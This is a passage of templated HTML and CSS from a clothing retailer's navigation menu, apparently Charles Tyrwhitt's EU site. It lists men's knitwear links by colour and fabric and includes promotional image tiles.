        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6554013556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6554013556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6554013556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-6554013556 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9305116118 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9305116118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9305116118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9305116118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-9305116118 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9295815066 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9295815066 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9295815066 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9295815066 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-9295815066 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8761715158 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8761715158 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8761715158 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8761715158 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-8761715158 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3899353638 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3899353638 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3899353638 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3899353638 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3899353638) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3899353638 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4268527675 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4268527675 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4268527675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4268527675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-4268527675 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5215880973 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5215880973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5215880973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5215880973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/merino/"
       class="navigationLink-5215880973 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7748699742 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7748699742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7748699742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7748699742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cotton/"
       class="navigationLink-7748699742 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1342667082 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1342667082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1342667082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1342667082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/pure-cashmere/"
       class="navigationLink-1342667082 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cashmere Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1863261761 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1863261761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1863261761 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1863261761 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-1863261761 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4990664840 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4990664840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4990664840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4990664840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-4990664840 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6848650391 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6848650391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6848650391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6848650391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-6848650391 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-6674513435 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6674513435, .column2-6674513435 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6674513435 {
        box-shadow: none;
        
    }
    
    .column2-6674513435 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6674513435 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6674513435 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6674513435 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6674513435 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6674513435 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6674513435 {
            box-shadow: none;
            
        }
        
        .column2-6674513435 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6674513435 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6674513435 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6674513435 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6674513435 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6674513435 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6674513435 {
            box-shadow: none;
            
        }
        
        .column2-6674513435 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6674513435 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6674513435 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6674513435 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6674513435 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6674513435 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6674513435 {
            box-shadow: none;
            
        }
        
        .column2-6674513435 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6674513435 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6674513435 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6674513435 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6674513435 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6674513435 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6674513435 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5813157306 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5813157306, .column2-5813157306 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5813157306 {
        box-shadow: none;
        
    }
    
    .column2-5813157306 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5813157306 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5813157306 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5813157306 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5813157306 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5813157306 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5813157306 {
            box-shadow: none;
            
        }
        
        .column2-5813157306 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5813157306 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5813157306 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5813157306 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5813157306 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5813157306 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5813157306 {
            box-shadow: none;
            
        }
        
        .column2-5813157306 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5813157306 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5813157306 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5813157306 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5813157306 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5813157306 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5813157306 {
            box-shadow: none;
            
        }
        
        .column2-5813157306 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5813157306 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5813157306 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5813157306 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5813157306 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5813157306 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5813157306 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5343764973--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5343764973--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5343764973 .js-read-more,
    .promo-tile-5343764973 .js-read-less {
        font-size: null;
    }

    .promo-tile-5343764973--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5343764973:hover .promo-tile-5343764973-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5343764973 .promo-tile-5343764973-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5343764973-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5343764973 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5343764973--minititle {
        min-height: auto;
    }

    .promo-tile-5343764973--title {
        min-height: auto;
    }

    .promo-tile-5343764973--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5343764973--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5343764973--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5343764973--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5343764973--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5343764973-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5343764973--minititle {
            min-height: auto;
        }

        .promo-tile-5343764973--title {
            min-height: auto;
        }

        .promo-tile-5343764973--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5343764973--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5343764973--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5343764973--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5343764973-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5343764973--minititle {
            min-height: auto;
        }

        .promo-tile-5343764973--title {
            min-height: auto;
        }

        .promo-tile-5343764973--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5343764973--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5343764973--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5343764973 .js-read-more,
        .promo-tile-5343764973 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5343764973--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5343764973--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5343764973--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5343764973-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5343764973--minititle {
            min-height: auto;
        }

        .promo-tile-5343764973--title {
            min-height: auto;
        }

        .promo-tile-5343764973--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5343764973--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5343764973--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5343764973 .js-read-more,
        .promo-tile-5343764973 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5343764973--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5343764973--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-5343764973 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/merino/?cm_sp=TN-knitwear-merino" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Merino Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5343764973-scaled-img--false promo-tile-5343764973--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Merino Knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/merino/" class="promo-tile-5343764973--navLink cursor-pointer position-absolute uppercase">
                    Merino Knitwear
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5813157306 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1593310137--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1593310137--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1593310137 .js-read-more,
    .promo-tile-1593310137 .js-read-less {
        font-size: null;
    }

    .promo-tile-1593310137--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1593310137:hover .promo-tile-1593310137-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1593310137 .promo-tile-1593310137-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1593310137-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1593310137 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1593310137--minititle {
        min-height: auto;
    }

    .promo-tile-1593310137--title {
        min-height: auto;
    }

    .promo-tile-1593310137--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1593310137--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1593310137--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1593310137--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1593310137--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1593310137-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1593310137--minititle {
            min-height: auto;
        }

        .promo-tile-1593310137--title {
            min-height: auto;
        }

        .promo-tile-1593310137--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1593310137--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1593310137--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1593310137--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1593310137-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1593310137--minititle {
            min-height: auto;
        }

        .promo-tile-1593310137--title {
            min-height: auto;
        }

        .promo-tile-1593310137--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1593310137--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1593310137--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1593310137 .js-read-more,
        .promo-tile-1593310137 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1593310137--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1593310137--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1593310137--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1593310137-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1593310137--minititle {
            min-height: auto;
        }

        .promo-tile-1593310137--title {
